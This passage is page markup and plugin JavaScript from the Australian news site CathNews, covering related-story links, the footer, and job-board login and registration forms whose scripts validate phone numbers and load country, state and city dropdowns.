                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="a907922cda3116b28c04bbe4-text/javascript"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="a907922cda3116b28c04bbe4-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/19/pope-to-travel-to-angola-in-2026-nuncio-says/" title="Pope to travel to Angola in 2026, nuncio says">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0119ango-People-wait-for-Pope-Benedict-XVI-to-pass-outside-St.Antonio-Church-in-Luanda-Angola-March-22-2009-CNS-Reuters-Alessandro-Bianchi-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/19/pope-to-travel-to-angola-in-2026-nuncio-says/">Pope to travel to Angola in 2026, nuncio says</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/18/papua-new-guinea-catholics-celebrate-nations-first-saint/" title="Papua New Guinea Catholics celebrate nation’s first saint">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1218PNG-PNG-celebration-of-St-Peter-To-Rot-on-Sunday-Facebook-CBCPNGSI-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/18/papua-new-guinea-catholics-celebrate-nations-first-saint/">Papua New Guinea Catholics celebrate nation’s first saint</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/05/maronite-youth-gather-with-pope-in-lebanon/" title="Maronite youth gather with Pope in Lebanon">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1205tara-Maronite-Youth-with-Bishop-Tabaray-and-Fr-Danny-Nouh_Bkerke-Mass-MaroniteEparchy-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/05/maronite-youth-gather-with-pope-in-lebanon/">Maronite youth gather with Pope in Lebanon</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/04/dialogue-and-respect-could-help-end-middle-east-conflicts-pope/" title="Dialogue and respect could help end Middle East conflicts: Pope">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1204leo-Pope-Leo-XIV-listens-to-a-question-from-a-journalist-aboard-his-flight-back-to-Rome-from-Lebanon-on-December-2-CNS-Lola-Gomez-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/04/dialogue-and-respect-could-help-end-middle-east-conflicts-pope/">Dialogue and respect could help end Middle East conflicts: Pope</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="a907922cda3116b28c04bbe4-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2024%2F05%2F09%2Fchildren-and-youth-to-play-central-role-in-popes-visit-to-png%2F&amp;_wpnonce=ad6ffc0019">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-1585503">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-1585503" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="32739">

                            
                            <input data-id="1585503" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="1585503">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="1585503">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-1585503" name="remember_password">

                                    <label for="r-1585503"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-5052901"></div>

        
            <script type="a907922cda3116b28c04bbe4-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5052901 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5052901',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5052901.done(function (response) {

                        jQuery('#jobsearch-aterreg-5052901').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-1585503" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-1585503" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_1585503" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="1585503"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="1585503">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-6738290"></div>

        
            <script type="a907922cda3116b28c04bbe4-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_6738290 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '6738290',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_6738290.done(function (response) {

                        jQuery('#jobsearch-aterreg-6738290').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-1585503" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-1585503" data-jid="32739" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_1585503" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_1585503" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_1585503" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-1585503" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_1585503"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_1585503" type="hidden" name="dial_code">
        <input id="contry_code_1585503" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="a907922cda3116b28c04bbe4-text/javascript">
        function jobseachPhoneValidInit1585503() {
            var input_1585503 = document.querySelector("#pt_user_phone_1585503");
            var iti_1585503 = intlTelInput(input_1585503, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769149066"
            });
            var reset_phone_field_1585503 = function () {
                input_1585503.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_1585503.addEventListener('blur', function () {
                reset_phone_field_1585503();
                if (input_1585503.value.trim()) {
                    if (iti_1585503.isValidNumber()) {
                        jQuery(input_1585503).css({'border': '1px solid #efefef'});
                    } else {
                        input_1585503.classList.add("phone-input-error");
                        jQuery(input_1585503).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_1585503').val('+' + iti_1585503.getSelectedCountryData().dialCode);
            jQuery('#contry_code_1585503').val(iti_1585503.getSelectedCountryData().iso2);
            //
            input_1585503.addEventListener('countrychange', () => {
                jQuery('#dial_code_1585503').val('+' + iti_1585503.getSelectedCountryData().dialCode);
                jQuery('#contry_code_1585503').val(iti_1585503.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_1585503', function () {
            if (jQuery('#phon-fieldcon-1585503').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_1585503').removeAttr('placeholder');
                jobseachPhoneValidInit1585503();
            }
            jQuery('#phon-fieldcon-1585503').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_1585503', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-1585503').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_1585503').removeAttr('placeholder');
                jobseachPhoneValidInit1585503();
            }
            jQuery('#phon-fieldcon-1585503').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_1585503" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="a907922cda3116b28c04bbe4-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper1585503 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon1585503').empty();
                            jQuery('#jobsearch-gdapilocs-citycon1585503').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId1585503"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId1585503");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '48b0c009be',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId1585503').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon1585503').empty();
                            jQuery('#jobsearch-gdapilocs-statecon1585503').append('<select placeholder="Select State"  class="states location2-states" id="stateId1585503" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId1585503, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '48b0c009be',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId1585503').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '48b0c009be',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper1585503.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper1585503.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper1585503.stripslashes(jobsearch_sloc_country) == api_scrapper1585503.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper1585503.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper1585503.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper1585503.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper1585503.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper1585503.readCountryFile(jQuery('#countryId1585503'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper1585503.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper1585503.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
